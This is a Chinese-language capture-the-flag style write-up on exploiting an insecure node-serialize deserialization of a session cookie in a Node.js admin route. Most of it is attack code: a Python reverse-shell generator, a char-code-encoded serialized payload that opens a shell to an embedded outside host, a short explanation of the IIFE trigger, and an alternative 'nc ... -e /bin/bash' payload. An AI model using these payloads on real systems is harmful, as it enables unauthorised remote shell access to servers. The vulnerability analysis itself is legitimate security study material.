漏洞名称:Exploiting Node.js deserialization bug for Remote Code Execution
漏洞简介:
不可信的数据传入了unserialize()函数,这导致我们可以通过传递带有立即调用函数表达式(IIFE)的JavaScript对象来实现任意代码执行。
漏洞代码
网站源码,提取密码:qp6n
这是用户路由
router.get('/admin', function(req, res, next) {
var passwd= config.secret_password;
var obj = serialize.unserialize(new Buffer(req.cookies.session, 'base64').toString());
res.render('admin', { title: 'Admin area', admin: obj.admin, pass: passwd });
});
问题代码处于第三行,可以看出这段代码会对传入的cookies进行反序列化
所以可以传入构造好的序列化代码进行利用
反弹shell的脚本
#!/usr/bin/python
# Generator for encoded NodeJS reverse shells
# Based on the NodeJS reverse shell by Evilpacket
# https://github.com/evilpacket/node-shells/blob/master/node_revshell.js
# Onelineified and suchlike by infodox (and felicity, who sat on the keyboard)
# Insecurety Research (2013) - insecurety.net
import sys
if len(sys.argv) != 3:
print ("Usage: %s <LHOST> <LPORT>" % (sys.argv[0]))
sys.exit(0)
IP_ADDR = sys.argv[1]
PORT = sys.argv[2]
def charencode(string):
"""String.CharCode"""
encoded = ''
for char in string:
encoded = encoded + "," + str(ord(char))
return encoded[1:]
print ("[+] LHOST = %s" % (IP_ADDR))
print ("[+] LPORT = %s" % (PORT))
NODEJS_REV_SHELL = '''
var net = require('net');
var spawn = require('child_process').spawn;
HOST="%s";
PORT="%s";
TIMEOUT="5000";
if (typeof String.prototype.contains === 'undefined') { String.prototype.contains = function(it) { return this.indexOf(it) != -1; }; }
function c(HOST,PORT) {
var client = new net.Socket();
client.connect(PORT, HOST, function() {
var sh = spawn('/bin/sh',[]);
client.write("Connected!\n");
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
sh.on('exit',function(code,signal){
client.end("Disconnected!\n");
});
});
client.on('error', function(e) {
setTimeout(c(HOST,PORT), TIMEOUT);
});
}
c(HOST,PORT);
''' % (IP_ADDR, PORT)
print ("[+] Encoding")
PAYLOAD = charencode(NODEJS_REV_SHELL)
print ("eval(String.fromCharCode(%s))" % (PAYLOAD))
序列化
var y = {
rce : function(){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,110,111,100,101,46,98,120,115,116,101,97,109,46,120,121,122,34,59,10,80,79,82,84,61,34,50,51,51,51,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}
}
var serialize = require('node-serialize');
console.log("Serialized:
" + serialize.serialize(y));
生成反序列化的 payload,在函数后面添加 IIFE 括号 ()
至于为什么要加IIFE括号,在unserialize 内部这段代码
if (obj[key].indexOf('_$$ND_FUNC$$_') === 0) {
obj[key] = eval('(' + obj[key].substring('_$$ND_FUNC$$_'.length) + ')');
}
IIFE是JS的立即调用函数表达式,如果我们在函数体之后使用IIFE括号(),当对象被创建时,函数将被调用
代码执行恰好就是 eval 中的这俩括号构成 IIFE

生成payload之后,base64放入cookie,再用vps监听端口反弹shell(这是淮工一个学长的方法,比赛时我也这样做没成功,比赛后看了他wp我还没复现成功,不知为何。。。一反弹就挂。下面是他成功的图)
另一种
{"rce":"_$$ND_FUNC$$_function (){
require('child_process').exec('nc 你的vps vps的端口 -e /bin/bash', function(error,
stdout, stderr) {
console.log(stdout) });
}()"}
下面的操作和上面的相同